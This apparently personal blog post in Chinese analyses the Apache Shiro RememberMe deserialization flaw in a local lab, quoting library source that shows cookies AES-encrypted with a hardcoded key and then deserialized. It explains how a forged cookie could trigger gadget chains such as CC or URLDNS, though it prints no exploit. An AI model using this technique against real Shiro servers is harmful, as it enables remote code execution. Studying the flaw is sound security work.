前言 最近这段时间心情太糟糕了,有点压抑,还是得调整一下吧,不能这么e下去

环境搭建 这里采用p牛 搭好的环境
访问http://localhost:8081/shirodemo/login.jsp
漏洞分析 漏洞原理 Apache Shiro框架提供了RememberMe的功能,用户登陆成功后会生成经过AES加密并base64的cookie,传到服务器端后会经过Base64解码–>AES解密–>反序列化,AES是一种对称加密的算法,只要我们获得了KEY,就能够构造恶意的对象加密并编码,传到cookie上让其进行反序列化执行恶意代码

加密过程 首先入口点在onSuccessfulLogin这个方法
断在这两处,首先会判断是否选择了rememberme字段,选择了,就往下走,其中token保存了用户登录信息。继续跟进到rememberIdentity方法,再直接进到this.rememberIdentity(subject, principals)
这里有个convertPrincipalsToBytes看意思应该就是将认证信息转为字节

protected byte [] convertPrincipalsToBytes(PrincipalCollection principals) { byte [] bytes = serialize(principals); if (getCipherService() != null ) { bytes = encrypt(bytes); } return bytes; }
将principals序列化,然后调getCipherService(),这个方法就是会返回一个加密模式
回到之前,通过if后,直接encrypt去加密bytes
protected byte [] encrypt(byte [] serialized) { byte [] value = serialized; CipherService cipherService = getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey()); value = byteSource.getBytes(); } return value; }
这里同样也是先获得加密方法,然后将传入的bytes和getEncryptionCipherKey()一起扔进加密函数
其中那个key是硬编码写好的,我们可以往回找发现它是一个常量值
这里我们就获得了这个关键的密钥
然后就是经过加密算法,返回加密后的结果,具体密码学部分我们就不分析了(👴看不懂
然后回到下一步的rememberSerializedIdentity
protected void rememberSerializedIdentity (Subject subject, byte [] serialized) { if (!WebUtils.isHttp(subject)) { if (log.isDebugEnabled()) { String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " + "request and response in order to set the rememberMe cookie. Returning immediately and " + "ignoring rememberMe operation." ; log.debug(msg); } return ; } HttpServletRequest request = WebUtils.getHttpRequest(subject); HttpServletResponse response = WebUtils.getHttpResponse(subject); String base64 = Base64.encodeToString(serialized); Cookie template = getCookie(); Cookie cookie = new SimpleCookie (template); cookie.setValue(base64); cookie.saveTo(request, response); }
具体看下面一部分,通过对我们传入的数据进行base64编码,然后就设置到Cookie中去,而name就是rememberme
这就是具体的加密流程
解密过程 通过搜索CookieRememberMe关键字找到这个类CookieRememberMeManager,然后锁定到这个方法getRememberedSerializedIdentity
protected byte [] getRememberedSerializedIdentity(SubjectContext subjectContext) { if (!WebUtils.isHttp(subjectContext)) { if (log.isDebugEnabled()) { String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " + "servlet request and response in order to retrieve the rememberMe cookie. Returning " + "immediately and ignoring rememberMe operation." ; log.debug(msg); } return null ; } WebSubjectContext wsc = (WebSubjectContext) subjectContext; if (isIdentityRemoved(wsc)) { return null ; } HttpServletRequest request = WebUtils.getHttpRequest(wsc); HttpServletResponse response = WebUtils.getHttpResponse(wsc); String base64 = getCookie().readValue(request, response); if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null ; if (base64 != null ) { base64 = ensurePadding(base64); if (log.isTraceEnabled()) { log.trace("Acquired Base64 encoded identity [" + base64 + "]" ); } byte [] decoded = Base64.decode(base64); if (log.isTraceEnabled()) { log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." ); } return decoded; } else { return null ; } }
这个看名字就知道是获得我们加密最后一步的数据,然后进行base64解码,我们往回找,可以看到是这个方法调用了它
public PrincipalCollection getRememberedPrincipals (SubjectContext subjectContext) { PrincipalCollection principals = null ; try { byte [] bytes = getRememberedSerializedIdentity(subjectContext); if (bytes != null && bytes.length > 0 ) { principals = convertBytesToPrincipals(bytes, subjectContext); } } catch (RuntimeException re) { principals = onRememberedPrincipalFailure(re, subjectContext); } return principals; }
它得到数据之后,又调用了convertBytesToPrincipals
protected PrincipalCollection convertBytesToPrincipals (byte [] bytes, SubjectContext subjectContext) { if (getCipherService() != null ) { bytes = decrypt(bytes); } return deserialize(bytes); }
中间不多说,就是解密过程,我们之间跟进到deserialize

一直跟进,找到调用它的方法
public Object deserialize (byte [] serialized) { if (serialized == null ) { throw new IllegalArgumentException ("Argument cannot be null." ); } ByteArrayInputStream bis = new ByteArrayInputStream (serialized); XMLDecoder decoder = new XMLDecoder (new BufferedInputStream (bis)); Object o = decoder.readObject(); decoder.close(); return o; } }
很好,这里就有个readObject,可以作为反序列化的入口
我们就可以通过它,去利用一些依赖的漏洞,比如CC还有URLDNS
用一下其他师傅的exp
